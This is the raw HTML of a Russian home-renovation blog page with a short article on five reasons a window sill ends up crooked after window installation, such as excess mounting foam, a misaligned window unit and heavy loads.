        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-44089 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-44089" class="article-post post-44089 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/otdelka" itemprop="item"><span itemprop="name">Отделка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">5 причин почему подоконник стоит криво после монтажа окон</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/03/unnamed-5-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="532" height="400" src="https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/03/unnamed-5.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/unnamed-5-300x226.jpg 300w" sizes="(max-width: 532px) 100vw, 532px" />                                    <span class="post-card__category"><a href="https://folksland.net/otdelka" itemprop="articleSection">Отделка</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Замена оконных проёмов требует высокого профессионализма. Бригада, выполняющая работу, должна иметь специальное оборудование и инструменты для монтажа. Срок эксплуатации окон зависит от квалификации мастеров. Один из вариантов некачественной работы – криво установленный подоконник. Как следствие, возникновение непредвиденных ситуаций.</p>
<h2 style="text-align: justify">Особенности монтирования</h2>
<p style="text-align: justify">Перед установкой подоконника следует проверить качество монтажных швов окна. Со стороны помещения стыки закрывают специальной гидроизоляционной лентой и хорошо обрабатывают строительной пеной. Нижняя часть конструкции наиболее уязвима. Обычно из этой зоны в помещение пробирается холодный воздух.</p>
<p style="text-align: justify">Мастера знают точно, что надо хорошо пропенить подоконник. Это поможет устранить все недостатки, допущенные при монтировании окна. А также увеличивается жёсткость. Поверхность выдержит большую нагрузку.</p>
<p style="text-align: justify">Важно, изделие пенится по периметру. Вначале шов на стыке подоконника и окна. Затем обрабатываются боковые стороны. Вдоль стены стыки обрабатываются в последнюю очередь. Толщина слоя монтажной пены не должна превышать 5-7 сантиметров.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/95-Ustanovka-podokonnika.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-44090" src="https://folksland.net/wp-content/uploads/2020/03/95-Ustanovka-podokonnika.jpeg" alt="" width="600" height="444" srcset="https://folksland.net/wp-content/uploads/2020/03/95-Ustanovka-podokonnika.jpeg 600w, https://folksland.net/wp-content/uploads/2020/03/95-Ustanovka-podokonnika-300x222.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="444"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/derevannie-podokonniki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-44094" src="https://folksland.net/wp-content/uploads/2020/03/derevannie-podokonniki.jpg" alt="" width="600" height="457" srcset="https://folksland.net/wp-content/uploads/2020/03/derevannie-podokonniki.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/derevannie-podokonniki-300x229.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="457"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/danke.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-44093" src="https://folksland.net/wp-content/uploads/2020/03/danke.jpg" alt="" width="600" height="406" srcset="https://folksland.net/wp-content/uploads/2020/03/danke.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/danke-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="406"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/149909432714145658.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-44092" src="https://folksland.net/wp-content/uploads/2020/03/149909432714145658.jpg" alt="" width="450" height="599" srcset="https://folksland.net/wp-content/uploads/2020/03/149909432714145658.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/149909432714145658-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/342732_800.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-44091" src="https://folksland.net/wp-content/uploads/2020/03/342732_800.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/03/342732_800.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/342732_800-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<h2 style="text-align: justify">Основные причины кривизны</h2>
<p style="text-align: justify">Подоконник является своеобразным изолятором. Холодный воздух не проникает в помещение, а теплый остаётся внутри. Так предотвращается потеря тепла. Почему происходит деформация поверхности, в чём причины:</p>
<ol style="text-align: justify">
<li>Проблемы с изгибом изделия возникают сразу после монтажа. Поверхность выгибает монтажной пеной. Чтобы избежать этого, специалисты равномерно нагружают плиту. Искривление может образоваться в результате бракованного изделия. Компания, выполняющая работы, должна заменить подоконник.</li>
<li>При неправильной установки возможны искривление поверхности. Например, использовался толстый слой пены, а после монтажа мастера не нагрузили поверхность. Нельзя наносить второй раз пену, если уже имеется первый слой.</li>
<li>Криво монтирована группа в оконный проём. Соответственно и подоконник будет установлен криво.</li>
<li>Неправильная эксплуатация конструкции. Расстановка тяжёлых предметов на основание.</li>
<li>От длительного использования изделие приходит в негодность. Поэтому требуется полный демонтаж. Тщательная подготовка основания к установке нового подоконника.</li>
</ol>
<p style="text-align: justify">Работу следует доверять только квалифицированным специалистам. Тогда оконные проёмы прослужат долго.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/okonnye-podokonniki-danke-wds-plastolit-podokonnik-okna-photo-4726.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-44095" src="https://folksland.net/wp-content/uploads/2020/03/okonnye-podokonniki-danke-wds-plastolit-podokonnik-okna-photo-4726.jpg" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2020/03/okonnye-podokonniki-danke-wds-plastolit-podokonnik-okna-photo-4726.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/okonnye-podokonniki-danke-wds-plastolit-podokonnik-okna-photo-4726-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-44098" src="https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2020/03/topalit-teak_11_03-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-44097" src="https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2020/03/remont-podokonnikov-restavraciya-bez-demontazha-i-photo-5e35-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/03/podokonnik-mramornij-krivoj-rog-podokonnik-granitnij-kupit_-300041b.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-44096" src="https://folksland.net/wp-content/uploads/2020/03/podokonnik-mramornij-krivoj-rog-podokonnik-granitnij-kupit_-300041b.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/03/podokonnik-mramornij-krivoj-rog-podokonnik-granitnij-kupit_-300041b.jpg 600w, https://folksland.net/wp-content/uploads/2020/03/podokonnik-mramornij-krivoj-rog-podokonnik-granitnij-kupit_-300041b-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-3" data-post-id="44089" data-rating-count="2" data-rating-sum="6" data-rating-value="3"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>2</strong> оценки, среднее <strong>3</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/03/unnamed-5-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html" content="5 причин почему подоконник стоит криво после монтажа окон">
    <meta itemprop="dateModified" content="2020-03-04">
    <meta itemprop="datePublished" content="2020-03-07T10:00:02+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka/5-prichin-pochemu-podokonnik-stoit-krivo-posle-montazha-okon.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='44089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="850958a896" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
